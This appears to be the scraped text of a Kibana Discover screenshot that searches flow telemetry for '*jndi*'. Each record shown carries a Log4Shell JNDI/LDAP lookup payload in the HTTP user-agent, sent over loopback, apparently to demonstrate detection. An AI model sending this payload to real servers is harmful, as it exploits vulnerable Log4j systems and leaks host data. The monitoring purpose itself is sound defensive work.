 elastic
Search Elastic
D
Discover
Options
New
Save
Open
Share
Inspect
*jndi*
KQL
Refresh
+ Add filter
kentik*
Search field names
Filter by type 0
# fpex_latency
t http_host
# http_status
# in_bytes
# in_pkts
t instrumentation.name
t instrumentation.provider
# l4_dst_port
# l4_src_port
t protocol
t provider
# receive_window
# sample_rate
# server_latency
t src_addr
t src_as_name
t src_endpoint
106 hits
Document
http_user_agent: ${jndi:ldap://127.0.1.1:8888/${java:version}} http_user_agent.keyword: ${jndi:ldap://127.0.1.1:8888/${java:version}} application_type: http
application_type.keyword: http client_latency: 1 collector.name: ktranslate collector.name.keyword: ktranslate device_id: 100 dst_addr: 127.0.0.1
dst_addr.keyword: 127.0.0.1 dst_as_name: 0 dst_as_name.keyword: 0 dst_endpoint: 127.0.0.1:8080 dst_endpoint.keyword: 127.0.0.1:8080 dst_host: localhost
dst_host.keyword: localhost dst_route_prefix: 0.0.0.0 dst_route_prefix.keyword: 0.0.0.0 eventType: KFlow eventType.keyword: KFlow http_host: 127.0.0.1:8080
http_host.keyword: 127.0.0.1:8080 http_url: / http_url.keyword: / in_bytes: 332 in_pkts: 3 instrumentation.name: netflow-events
http_user_agent: ${jndi:ldap://127.0.1.1:8888/${java:version}} http_user_agent.keyword: ${jndi:ldap://127.0.1.1:8888/${java:version}} app_latency: 5
application_type: http application_type.keyword: http collector.name: ktranslate collector.name.keyword: ktranslate device_id: 100 dst_addr: 127.0.0.1
dst_addr.keyword: 127.0.0.1 dst_as_name: 0 dst_as_name.keyword: 0 dst_endpoint: 127.0.0.1:39696 dst_endpoint.keyword: 127.0.0.1:39696 dst_host: localhost
dst_host.keyword: localhost dst_route_prefix: 0.0.0.0 dst_route_prefix.keyword: 0.0.0.0 eventType: KFlow eventType.keyword: KFlow fpex_latency: 5
http_host: 127.0.0.1:8080 http_host.keyword: 127.0.0.1:8080 http_status: 200 http_url: / http_url.keyword: / in_bytes: 450 in_pkts: 4
http_user_agent: ${jndi:ldap://127.0.1.1:8888/${java:version}} http_user_agent.keyword: ${jndi:ldap://127.0.1.1:8888/${java:version}} application_type: http
application_type.keyword: http client_latency: 1 collector.name: ktranslate collector.name.keyword: ktranslate device_id: 100 dst_addr: 127.0.0.1
dst_addr.keyword: 127.0.0.1 dst_as_name: 0 dst_as_name.keyword: 0 dst_endpoint: 127.0.0.1:8080 dst_endpoint.keyword: 127.0.0.1:8080 dst_host: localhost
dst_host.keyword: localhost dst_route_prefix: 0.0.0.0 dst_route_prefix.keyword: 0.0.0.0 eventType: KFlow eventType.keyword: KFlow http_host: 127.0.0.1:8080
http_host.keyword: 127.0.0.1:8080 http_url: / http_url.keyword: / in_bytes: 332 in_pkts: 3 instrumentation.name: netflow-events
http_user_agent: ${jndi:ldap://127.0.1.1:8888/${java:version}} http_user_agent.keyword: ${jndi:ldap://127.0.1.1:8888/${java:version}} app_latency: 6
application_type: http application_type.keyword: http collector.name: ktranslate collector.name.keyword: ktranslate device_id: 100 dst_addr: 127.0.0.1
dst_addr.keyword: 127.0.0.1 dst_as_name: 0 dst_as_name.keyword: 0 dst_endpoint: 127.0.0.1:39700 dst_endpoint.keyword: 127.0.0.1:39700 dst_host: localhost
dst_host.keyword: localhost dst_route_prefix: 0.0.0.0 dst_route_prefix.keyword: 0.0.0.0 eventType: KFlow eventType.keyword: KFlow fpex_latency: 6
http_host: 127.0.0.1:8080 http_host.keyword: 127.0.0.1:8080 http_status: 200 http_url: / http_url.keyword: / in_bytes: 450 in_pkts: 4